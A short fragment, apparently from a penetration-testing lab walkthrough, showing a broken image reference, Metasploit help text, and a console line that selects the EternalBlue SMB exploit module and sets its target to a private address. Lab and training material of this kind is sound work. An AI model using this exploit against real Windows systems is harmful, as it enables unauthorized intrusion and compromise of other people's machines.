 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.4